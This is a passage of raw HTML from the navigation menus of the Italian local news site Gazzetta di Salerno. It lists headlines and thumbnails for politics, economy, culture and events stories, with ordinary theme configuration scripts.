                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5780";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14890";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2864";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
